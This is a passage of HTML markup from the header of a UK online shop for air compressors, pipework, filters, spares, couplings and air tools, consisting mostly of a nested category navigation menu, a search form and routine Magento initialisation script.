><span>25mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-5 category-item"><a href="https://compressors.online/prevost-pipework/32mm-prevost-air-system.html" ><span>32mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-6 category-item"><a href="https://compressors.online/prevost-pipework/40mm-prevost-air-system.html" ><span>40mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-7 category-item"><a href="https://compressors.online/prevost-pipework/50mm-prevost-air-system.html" ><span>50mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-8 category-item"><a href="https://compressors.online/prevost-pipework/63mm-prevost-air-system.html" ><span>63mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-9 category-item"><a href="https://compressors.online/prevost-pipework/80mm-prevost-air-system.html" ><span>80mm Prevost Fittings and Tube, Compressed Air Pipework Systems</span></a></li><li  class="level1 nav-10-10 category-item"><a href="https://compressors.online/prevost-pipework/pps-sq-distribution.html" ><span>Prevost, PPS SQ, Work Station Air Distribution</span></a></li><li  class="level1 nav-10-11 category-item"><a href="https://compressors.online/prevost-pipework/the-design-studio.html" ><span>The Design Studio, Compressed Air Pipework System Design, Free of Charge</span></a></li><li  class="level1 nav-10-12 category-item"><a href="https://compressors.online/prevost-pipework/15-mm-pipe.html" ><span>15mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li><li  class="level1 nav-10-13 category-item"><a href="https://compressors.online/prevost-pipework/22-mm-pipe.html" ><span>22mm, Speed-Fit, D.I.Y Compressed Air System</span></a></li><li  class="level1 nav-10-14 category-item last"><a href="https://compressors.online/prevost-pipework/comp-pipe-kits.html" ><span>D.I.Y. Aluminium Pipework Kits, Fast and Easy,</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top"><a href="https://compressors.online/quality-used-comp.html"  class="level-top" ><span>Quality Used Air Compressors</span></a></li><li  class="level0 nav-12 category-item level-top"><a href="https://compressors.online/pro-tek-air.html"  class="level-top" ><span>PRO-TEK, Oil Free Compressors,</span></a></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://compressors.online/bambi-bb-pt-vt-xt.html"  class="level-top" ><span>Bambi Air Compressors, Ultra Quiet + Oil Free</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-bb.html" ><span>Bambi BB, Budget Range - Silent Air Compressors</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-pt.html" ><span>Bambi PT Range, Low Noise, Oil Free Air Compressors</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vt.html" ><span>Bambi VT Range, Dental, Oil Free Air Compressors</span></a></li><li  class="level1 nav-13-4 category-item last"><a href="https://compressors.online/bambi-bb-pt-vt-xt/bambi-vts.html" ><span>Bambi VTS Range, (silent) Dental, Oil Free Air Compressors</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top"><a href="https://compressors.online/vertical-air-receivers.html"  class="level-top" ><span>Vertical Air Receivers, Steel and Galvanised</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://compressors.online/oil-water-treatment.html"  class="level-top" ><span>Oil-Water Environmental Condensate Treatment, Compressed Air</span></a></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://compressors.online/comp-adorption.html"  class="level-top" ><span>Adsorption Dryers, -40, -70 Degrees, Compressed Air</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first"><a href="https://compressors.online/comp-adorption/point-of-use-desiccant-dryer.html" ><span>Point of Use Desiccant Dryer</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://compressors.online/comp-adorption/iso8573-class-1-2-1-adsorption-dryers-40-to-70.html" ><span>Adsorption Dryers -40 to -70, ISO8573 Class 1-2-1</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://compressors.online/comp-adorption/class-0.html" ><span>Adsorption Dryers - Oil Free Air, Class-0 </span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://compressors.online/comp-adorption/med-adsorb.html" ><span>Adsorption Dryer, Medical Breathing Air </span></a></li><li  class="level1 nav-16-5 category-item last"><a href="https://compressors.online/comp-adorption/awac-atc-1-13.html" ><span>Airwave Oil Vapour Removal System</span></a></li></ul></li><li  class="level0 nav-17 category-item level-top parent"><a href="https://compressors.online/filtration.html"  class="level-top" ><span>Filtration and Drainage Solutions, Compressed Air </span></a><ul class="level0 submenu"><li  class="level1 nav-17-1 category-item first"><a href="https://compressors.online/filtration/standard-filter.html" ><span>Standard Air Filters, Water Removal</span></a></li><li  class="level1 nav-17-2 category-item"><a href="https://compressors.online/filtration/w-a-cyclone.html" ><span>Walker and WS Cyclone Filters</span></a></li><li  class="level1 nav-17-3 category-item"><a href="https://compressors.online/filtration/drop-out-filters.html" ><span>Dropout 99.9% Bulk Water Removal Filters</span></a></li><li  class="level1 nav-17-4 category-item"><a href="https://compressors.online/filtration/filter-air-regulators.html" ><span>Air Filter-Regulators Combined, Water Removal, Pressure Control</span></a></li><li  class="level1 nav-17-5 category-item"><a href="https://compressors.online/filtration/air-regulators.html" ><span>Air Regulators, Pressure Control</span></a></li><li  class="level1 nav-17-6 category-item"><a href="https://compressors.online/filtration/air-lubricators.html" ><span>Air Lubricators</span></a></li><li  class="level1 nav-17-7 category-item"><a href="https://compressors.online/filtration/filter-regulator-lubricator-combination-units.html" ><span>Filter, Regulator, Lubricator, Combination Units</span></a></li><li  class="level1 nav-17-8 category-item"><a href="https://compressors.online/filtration/compressed-air-gauges.html" ><span>Compressed Air Gauges</span></a></li><li  class="level1 nav-17-9 category-item"><a href="https://compressors.online/filtration/electric-manuel-zero-loss-drains.html" ><span>Electric Timed, Manuel, Zero Loss, Automatic Drains </span></a></li><li  class="level1 nav-17-10 category-item"><a href="https://compressors.online/filtration/w-x1-g-mx-1-micron-filters.html" ><span>Coalescing 1-micron Filters</span></a></li><li  class="level1 nav-17-11 category-item"><a href="https://compressors.online/filtration/wxa-g-my-0-01-micron-filters.html" ><span>Coalescing 0.01-micron, Oil removal Filters</span></a></li><li  class="level1 nav-17-12 category-item"><a href="https://compressors.online/filtration/a-c-b-filters.html" ><span>Activated Carbon Filters</span></a></li><li  class="level1 nav-17-13 category-item"><a href="https://compressors.online/filtration/breathing-air-analysis.html" ><span>Breathing Filter Sets and Breathing Air Analysis</span></a></li><li  class="level1 nav-17-14 category-item"><a href="https://compressors.online/filtration/prevost-brackets-connecting-kits.html" ><span>Prevost Filter Brackets, Connecting Kits, Drains,</span></a></li><li  class="level1 nav-17-15 category-item last"><a href="https://compressors.online/filtration/airnet-abac-brackets.html" ><span>AIRNET - NANO - ABAC Filter Brackets</span></a></li></ul></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://compressors.online/comp-spares.html"  class="level-top" ><span>Air Compressor Spares &amp; Service Kits, Service videos, Compressor oil</span></a><ul class="level0 submenu"><li  class="level1 nav-18-1 category-item first"><a href="https://compressors.online/comp-spares/airwave-compressor-service-kits.html" ><span>Airwave Compressor Service Kits</span></a></li><li  class="level1 nav-18-2 category-item"><a href="https://compressors.online/comp-spares/comp-oil.html" ><span>Piston and Screw Compressor Oil</span></a></li><li  class="level1 nav-18-3 category-item parent"><a href="https://compressors.online/comp-spares/abac-piston-spares.html" ><span>ABAC, Piston Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-3-1 category-item first"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-belts.html" ><span>ABAC, Piston Belts, A29B, A39B, A49B, B5900, B6000 &amp; B7000, B2800B, B3800B, B4900, </span></a></li><li  class="level2 nav-18-3-2 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-29-parts.html" ><span>ABAC, A29B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-3 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-39-parts.html" ><span>ABAC, A39B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-4 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-a-49-parts.html" ><span>ABAC, A49B Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-5 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-59-parts.html" ><span>ABAC, B5900 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-6 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-60-parts.html" ><span>ABAC, B6000 Piston Compressor Spares</span></a></li><li  class="level2 nav-18-3-7 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-70-parts.html" ><span>ABAC, B7000 Piston Compressor Parts</span></a></li><li  class="level2 nav-18-3-8 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-28-parts.html" ><span>ABAC, B2800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-9 category-item"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-38-parts.html" ><span>ABAC, B3800B Piston Compressor Spares (old version)</span></a></li><li  class="level2 nav-18-3-10 category-item last"><a href="https://compressors.online/comp-spares/abac-piston-spares/abac-b-49-parts.html" ><span>ABAC, B4900B Piston Compressor Spares (old version)</span></a></li></ul></li><li  class="level1 nav-18-4 category-item parent"><a href="https://compressors.online/comp-spares/genesis-parts.html" ><span>ABAC, Genesis, SPINN, Formula Screw Compressor Spares</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item first"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-ba-51.html" ><span>ABAC, SPINN, BA51, 5.5-11Kw &gt; May 2005</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-40.html" ><span>ABAC, SPINN, C40, 2.2-7.5Kw &gt; November 2009</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-43.html" ><span>ABAC, SPINN, C43, 2.2-7.5Kw &gt; March 2021</span></a></li><li  class="level2 nav-18-4-4 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55.html" ><span>ABAC, SPINN, C55, 5.5-15Kw &gt; May 2010, Serial No CAI + ITJ</span></a></li><li  class="level2 nav-18-4-5 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/spinn-c-55-star.html" ><span>ABAC, SPINN, C55*, 5.5-15Kw &gt; May 2017 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-6 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-1.html" ><span>ABAC, Genesis, BA51, 5.5-15hp &gt; 1997 MK1-2 Serial No RG-UP</span></a></li><li  class="level2 nav-18-4-7 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-2.html" ><span>ABAC, Genesis, Formula, BA51, BA69, 5.5-15Kw &gt; November 2004</span></a></li><li  class="level2 nav-18-4-8 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-3.html" ><span>ABAC, Genesis, Formula, C55, BA69, 5.5-15Kw &gt; August 2008 Serial No ITRO</span></a></li><li  class="level2 nav-18-4-9 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genese-mk-4.html" ><span>ABAC, Genesis, Formula, C55, C77, 5.5-15Kw &gt; August 2010-April 2018 Serial No CAI</span></a></li><li  class="level2 nav-18-4-10 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-mk-5.html" ><span>ABAC, Genesis, Formula, C55*, C67, 5.5-15Kw &gt; April 2018 Serial No ITJ</span></a></li><li  class="level2 nav-18-4-11 category-item"><a href="https://compressors.online/comp-spares/genesis-parts/gen-ba-69-spares.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, BA69 Version</span></a></li><li  class="level2 nav-18-4-12 category-item last"><a href="https://compressors.online/comp-spares/genesis-parts/genesis-18-22.html" ><span>ABAC, Genesis, Formula, 18.5-22Kw, C77, C67 Versions</span></a></li></ul></li><li  class="level1 nav-18-5 category-item"><a href="https://compressors.online/comp-spares/nuair-piston-spares.html" ><span>NUAIR, SIP, Piston Compressor Spares</span></a></li><li  class="level1 nav-18-6 category-item"><a href="https://compressors.online/comp-spares/nuair-screw-parts.html" ><span>NUAIR, CUBE, Micro, Plus, G-TEC Screw compressor Spares</span></a></li><li  class="level1 nav-18-7 category-item"><a href="https://compressors.online/comp-spares/motor-overloads.html" ><span>Motors, Pulleys, Capacitors, Overload Relays</span></a></li><li  class="level1 nav-18-8 category-item"><a href="https://compressors.online/comp-spares/compressor-pressure-control-switch.html" ><span>Compressor Pressure Control Switch</span></a></li><li  class="level1 nav-18-9 category-item"><a href="https://compressors.online/comp-spares/lorch-valve.html" ><span>Lorch - Prevost Safety Valves</span></a></li><li  class="level1 nav-18-10 category-item"><a href="https://compressors.online/comp-spares/oil-water-carbon-bags.html" ><span>Oil-Water Separator Carbon Replacement Bags</span></a></li><li  class="level1 nav-18-11 category-item"><a href="https://compressors.online/comp-spares/walker-f-a-f-elements.html" ><span>Walker Filtration Alpha Filter Elements, Drains</span></a></li><li  class="level1 nav-18-12 category-item"><a href="https://compressors.online/comp-spares/abac-elements.html" ><span>ABAC and NANO Dryer - Filter Element Spares</span></a></li><li  class="level1 nav-18-13 category-item"><a href="https://compressors.online/comp-spares/airwave-t-a-h.html" ><span>Airwave, Filter Elements, Desiccant &amp; Carbon Kits</span></a></li><li  class="level1 nav-18-14 category-item"><a href="https://compressors.online/comp-spares/a-f-d-elements.html" ><span>GATS, Filtration-Dryer Elements</span></a></li><li  class="level1 nav-18-15 category-item"><a href="https://compressors.online/comp-spares/scr-parts.html" ><span>SCR, Variable Speed Compressor Service Kits</span></a></li><li  class="level1 nav-18-16 category-item"><a href="https://compressors.online/comp-spares/hyundai-spares.html" ><span>Hyundai, Rotary Screw Air Compressor, Service Kits</span></a></li><li  class="level1 nav-18-17 category-item last"><a href="https://compressors.online/comp-spares/sip-spares.html" ><span>SIP, VSDD, VSDD/RD, Mercury, Sirio Screw Compressor, Service Kits</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top parent"><a href="https://compressors.online/coup-air-quick.html"  class="level-top" ><span>Quick Release Air Couplings, Manufactured by PCL and Prevost</span></a><ul class="level0 submenu"><li  class="level1 nav-19-1 category-item first"><a href="https://compressors.online/coup-air-quick/pcl-vertex.html" ><span>PCL Standard Vertex Air Couplings</span></a></li><li  class="level1 nav-19-2 category-item"><a href="https://compressors.online/coup-air-quick/prevost-pcl-bsi-06-safety-valves.html" ><span>Prevost PCL Safety Coupling BSI 06, (Profile 6mm)</span></a></li><li  class="level1 nav-19-3 category-item"><a href="https://compressors.online/coup-air-quick/pcl-euro-couplings.html" ><span>PCL Euro XF &amp; Multi-Fit Airline Couplings</span></a></li><li  class="level1 nav-19-4 category-item"><a href="https://compressors.online/coup-air-quick/prevost-euro-esi-07-safety-coupling.html" ><span>Prevost Euro Safety Coupling ESI 07, (Profile 7.4mm)</span></a></li><li  class="level1 nav-19-5 category-item"><a href="https://compressors.online/coup-air-quick/pcl-60-couplings.html" ><span>PCL 60 Series Airline Couplings</span></a></li><li  class="level1 nav-19-6 category-item"><a href="https://compressors.online/coup-air-quick/pcl-100-coupling.html" ><span>PCL 100 Series Airiine Couplings</span></a></li><li  class="level1 nav-19-7 category-item"><a href="https://compressors.online/coup-air-quick/broomwade-instant-air-couplings.html" ><span>Broomwade Instant-Air Couplings</span></a></li><li  class="level1 nav-19-8 category-item"><a href="https://compressors.online/coup-air-quick/miniature-couplings.html" ><span>PCL Miniature Couplings</span></a></li><li  class="level1 nav-19-9 category-item"><a href="https://compressors.online/coup-air-quick/breathing-coup.html" ><span>Prevost, Breathing Air Quick Release Couplings</span></a></li><li  class="level1 nav-19-10 category-item last"><a href="https://compressors.online/coup-air-quick/prevost-esi-11-euro-couplings.html" ><span>Prevost LARGE-ESI 11, Couplings, (Profile 10.4mm)</span></a></li></ul></li><li  class="level0 nav-20 category-item level-top parent"><a href="https://compressors.online/rubber-pvc-nylon-tubing.html"  class="level-top" ><span>Rubber, PVC Hose, Nylon Tubing, Coiled Hoses, Clips</span></a><ul class="level0 submenu"><li  class="level1 nav-20-1 category-item first"><a href="https://compressors.online/rubber-pvc-nylon-tubing/high-quality-p-v-c-braided-hose-for-air.html" ><span>High Quality P.V.C Braided, Food Grade </span></a></li><li  class="level1 nav-20-2 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rub-hose.html" ><span>PCL High Quality Rubber Hose, Compressed Air </span></a></li><li  class="level1 nav-20-3 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/nylon-tube.html" ><span>Metric Nylon Tubing</span></a></li><li  class="level1 nav-20-4 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/coiled-hose.html" ><span>Polyurethane Coiled Hoses</span></a></li><li  class="level1 nav-20-5 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/rubber-hose-assembly.html" ><span>Rubber Hose Assembly </span></a></li><li  class="level1 nav-20-6 category-item"><a href="https://compressors.online/rubber-pvc-nylon-tubing/clips-tube.html" ><span>OC - Jubilee Clips - Ferrules for Compressed Air Hose</span></a></li><li  class="level1 nav-20-7 category-item last"><a href="https://compressors.online/rubber-pvc-nylon-tubing/polyurethane-tubing.html" ><span>Polyurethane Tubing, Extra Flexible </span></a></li></ul></li><li  class="level0 nav-21 category-item level-top"><a href="https://compressors.online/air-blow-guns.html"  class="level-top" ><span>Air Blow Guns, PCL, Prevost, Compressed Air </span></a></li><li  class="level0 nav-22 category-item level-top parent"><a href="https://compressors.online/pcl-jamec-reels.html"  class="level-top" ><span>Hose Reels, PCL, Prevost, JAMEC PEM, </span></a><ul class="level0 submenu"><li  class="level1 nav-22-1 category-item first"><a href="https://compressors.online/pcl-jamec-reels/pcl-jamec-reels.html" ><span>PCL’s Workshop and JAMEC PEM Pro Hose Reels</span></a></li><li  class="level1 nav-22-2 category-item"><a href="https://compressors.online/pcl-jamec-reels/dsf-reel.html" ><span>Prevost, DSF Series, Small Polyurethane Hose Reels</span></a></li><li  class="level1 nav-22-3 category-item"><a href="https://compressors.online/pcl-jamec-reels/drfb-reel.html" ><span>Prevost,  DRF &amp; DRFB Series, Hose Reels</span></a></li><li  class="level1 nav-22-4 category-item"><a href="https://compressors.online/pcl-jamec-reels/dpf-standard-reel.html" ><span>Prevost, DMF, DVO, DPF &amp; DPF (ATEX) Series, Industrial Polyurethane Hose Reels</span></a></li><li  class="level1 nav-22-5 category-item"><a href="https://compressors.online/pcl-jamec-reels/dgf-reel.html" ><span>Prevost, DGF Series, Large Industrial Rubber Hose Reels</span></a></li><li  class="level1 nav-22-6 category-item"><a href="https://compressors.online/pcl-jamec-reels/drfi-drfinb-dfsi-reel.html" ><span>Prevost, DRFI, DRFINB, DFSI, Stainless Steel Reels</span></a></li><li  class="level1 nav-22-7 category-item"><a href="https://compressors.online/pcl-jamec-reels/dmo-reel.html" ><span>Prevost, DMO, DGO and DLO Steel, Open Range Reel, Rubber Hose </span></a></li><li  class="level1 nav-22-8 category-item last"><a href="https://compressors.online/pcl-jamec-reels/pla-reel.html" ><span>Prevost, PLA, Reel Mounting Plates, Brackets</span></a></li></ul></li><li  class="level0 nav-23 category-item level-top parent"><a href="https://compressors.online/hose-tail.html"  class="level-top" ><span>Hose Tails, Straight &amp; Tee Joiners</span></a><ul class="level0 submenu"><li  class="level1 nav-23-1 category-item first"><a href="https://compressors.online/hose-tail/bsp-hose.html" ><span>BSP Male Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-2 category-item"><a href="https://compressors.online/hose-tail/hose-x-hose.html" ><span>Hose-Tail x Hose-Tail Joiners</span></a></li><li  class="level1 nav-23-3 category-item"><a href="https://compressors.online/hose-tail/hose-female.html" ><span>BSP Female Thread x Hosetail Connector</span></a></li><li  class="level1 nav-23-4 category-item last"><a href="https://compressors.online/hose-tail/hose-tee.html" ><span>Hose-Tail Tee Joiner</span></a></li></ul></li><li  class="level0 nav-24 category-item level-top parent"><a href="https://compressors.online/pneumatic-push-in-fittings.html"  class="level-top" ><span>Metric, Pneumatic, Push-In Fittings</span></a><ul class="level0 submenu"><li  class="level1 nav-24-1 category-item first"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m.html" ><span>Metric Push-In Fittings to BSP Male Thread</span></a></li><li  class="level1 nav-24-2 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f.html" ><span>Metric Push-In Fittings to BSP Female Thread</span></a></li><li  class="level1 nav-24-3 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-e.html" ><span>Metric Push-In Equal Elbow &amp; BSP Male Thread</span></a></li><li  class="level1 nav-24-4 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t.html" ><span>Metric Push-In Equal Tee</span></a></li><li  class="level1 nav-24-5 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-t-t.html" ><span>Metric Push-In Tee x BSP Male Thread</span></a></li><li  class="level1 nav-24-6 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-m-x-m.html" ><span>Metric Push-In Equal Joiners</span></a></li><li  class="level1 nav-24-7 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-plug.html" ><span>Metric Push-In Plugs</span></a></li><li  class="level1 nav-24-8 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-stem.html" ><span>Metric Push-In Reducing Stems</span></a></li><li  class="level1 nav-24-9 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-f-reg.html" ><span>Metric Push-In Flow Regulators</span></a></li><li  class="level1 nav-24-10 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-b-s.html" ><span>Metric Push-In BSP Male x Stem</span></a></li><li  class="level1 nav-24-11 category-item"><a href="https://compressors.online/pneumatic-push-in-fittings/p-y-c.html" ><span>Metric Push-In Y Connectors</span></a></li><li  class="level1 nav-24-12 category-item last"><a href="https://compressors.online/pneumatic-push-in-fittings/p-sil.html" ><span>Pneumatic Exhaust Silencers</span></a></li></ul></li><li  class="level0 nav-25 category-item level-top parent"><a href="https://compressors.online/bsp-fittings.html"  class="level-top" ><span>BSP Threaded Fittings, Elbows, Reducing Bush, Tee, Manifolds, Nipples</span></a><ul class="level0 submenu"><li  class="level1 nav-25-1 category-item first"><a href="https://compressors.online/bsp-fittings/r-bush-m-f.html" ><span>BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-2 category-item"><a href="https://compressors.online/bsp-fittings/bsp-t.html" ><span>BSP Equal Tee, BSP Male x Tee</span></a></li><li  class="level1 nav-25-3 category-item"><a href="https://compressors.online/bsp-fittings/bsp-y-connect.html" ><span>BSP Male, Female Y Connectors</span></a></li><li  class="level1 nav-25-4 category-item"><a href="https://compressors.online/bsp-fittings/bsp-elbow.html" ><span>BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-5 category-item"><a href="https://compressors.online/bsp-fittings/bsp-nipple.html" ><span>BSP Equal - Reducing Male Nipples</span></a></li><li  class="level1 nav-25-6 category-item"><a href="https://compressors.online/bsp-fittings/bsp-socket.html" ><span>BSP Equal - Reducing Sockets</span></a></li><li  class="level1 nav-25-7 category-item"><a href="https://compressors.online/bsp-fittings/bsp-plug.html" ><span>BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-8 category-item"><a href="https://compressors.online/bsp-fittings/bsp-m-f-r.html" ><span>BSP Male x BSP Female Reducers</span></a></li><li  class="level1 nav-25-9 category-item"><a href="https://compressors.online/bsp-fittings/bsp-cross.html" ><span>BSP Equal Cross Fitting</span></a></li><li  class="level1 nav-25-10 category-item"><a href="https://compressors.online/bsp-fittings/bsp-manifold.html" ><span>BSP Distribution Manifolds</span></a></li><li  class="level1 nav-25-11 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-female-reducing-bush.html" ><span>Galvanised BSP Male - Female Reducing Bush</span></a></li><li  class="level1 nav-25-12 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-tee.html" ><span>Galvanised BSP Equal Tee</span></a></li><li  class="level1 nav-25-13 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-bsp-male-x-female-elbows.html" ><span>Galvanised BSP Equal, BSP Male x Female Elbows</span></a></li><li  class="level1 nav-25-14 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-equal-reducing-male-nipples.html" ><span>Galvanised BSP Equal, Male to Male Nipples</span></a></li><li  class="level1 nav-25-15 category-item"><a href="https://compressors.online/bsp-fittings/galvanised-bsp-male-plugs-blanking-plugs.html" ><span>Galvanised BSP Male Plugs - Blanking Plugs</span></a></li><li  class="level1 nav-25-16 category-item last"><a href="https://compressors.online/bsp-fittings/galvanised-equal-unions-connectors.html" ><span>Galvanised Equal Unions, Connectors</span></a></li></ul></li><li  class="level0 nav-26 category-item level-top"><a href="https://compressors.online/bsp-lever-valve.html"  class="level-top" ><span>Lever Ball Valves &amp; Shut-Off Valves</span></a></li><li  class="level0 nav-27 category-item level-top parent"><a href="https://compressors.online/air-tools.html"  class="level-top" ><span>Air Tools</span></a><ul class="level0 submenu"><li  class="level1 nav-27-1 category-item first"><a href="https://compressors.online/air-tools/air-impact-ratchet.html" ><span>Air Impact and Ratchet Wrenchs</span></a></li><li  class="level1 nav-27-2 category-item"><a href="https://compressors.online/air-tools/air-grinders.html" ><span>Air Grinders, Die Grinders, Engraving Tools,</span></a></li><li  class="level1 nav-27-3 category-item"><a href="https://compressors.online/air-tools/air-sanders.html" ><span>Air Sanders, Brushes and Polishers</span></a></li><li  class="level1 nav-27-4 category-item"><a href="https://compressors.online/air-tools/air-chisel.html" ><span>Air Descaling and Chisels</span></a></li><li  class="level1 nav-27-5 category-item"><a href="https://compressors.online/air-tools/air-screw-drill.html" ><span>Air Drill and Screwdrivers</span></a></li><li  class="level1 nav-27-6 category-item"><a href="https://compressors.online/air-tools/air-saw-cut.html" ><span>Air Saws, Shears and Cutting Tools</span></a></li><li  class="level1 nav-27-7 category-item"><a href="https://compressors.online/air-tools/air-balance.html" ><span>Air Tool Balancers</span></a></li><li  class="level1 nav-27-8 category-item"><a href="https://compressors.online/air-tools/air-rivet.html" ><span>Air Nailer-Staple-Riveter Guns</span></a></li><li  class="level1 nav-27-9 category-item last"><a href="https://compressors.online/air-tools/air-caulking-and-grease-guns.html" ><span>Air Caulking and Grease Guns</span></a></li></ul></li><li  class="level0 nav-28 category-item level-top"><a href="https://compressors.online/nitrogen-generators.html"  class="level-top" ><span>Nitrogen Generators</span></a></li><li  class="level0 nav-29 category-item level-top"><a href="https://compressors.online/spray-painting.html"  class="level-top" ><span>Spray Painting Essentials</span></a></li><li  class="level0 nav-30 category-item level-top"><a href="https://compressors.online/tyre-inflators.html"  class="level-top" ><span>Air Tyre Inflators</span></a></li><li  class="level0 nav-31 category-item level-top"><a href="https://compressors.online/comp-hire.html"  class="level-top" ><span>Air Compressor Hire</span></a></li><li  class="level0 nav-32 last level-top"><a href="https://compressors.online/blog"  class="level-top" ><span>Blog</span></a></li>                        </ul></li>
                        <li><a href="https://compressors.online/about-us">About us</a></li>
                        <li><a href="https://compressors.online/secure-shopping">Shipping</a></li>
                        <li><a href="https://compressors.online/catalog/product_compare/">Comparison List</a></li>
                        <li><a href="https://compressors.online/contact">Contact us</a></li>
                        <li><a href="https://compressors.online/blog">Blog</a></li>
                        <li class="active-class"><a href="https://compressors.online/checkout/cart/">My Cart</a></li>

                    </ul>



                </div>
                <div class="search-content">
                    <ul>
                        <li class="headerphone d-lg-inline-flex d-md-none d-none" style=" font-size: 50px; vertical-align: middle; margin-right: 20px;"> <a style="color: #fff !important;" href="tel:+441582495151">01582 495151</a></li>
                        <li><a href="https://compressors.online/customer/account/"><img src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/account.png"></a></li>
                        <li>
                            
        <form class="form minisearch" id="search_mini_form"
              action="https://compressors.online/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete=                                                                                             "off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search">
                <i class="far fa-search"></i>
                </button>
            </div>
        </form>
                        </li>
                        <li class="desktop-none"><a href="javascript:void(0)" class="open-menu" ><i
                                    class="fas fa-align-right"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
</header>


<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Welcome&#x20;to&#x20;Compressors.Online&#x20;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="or">
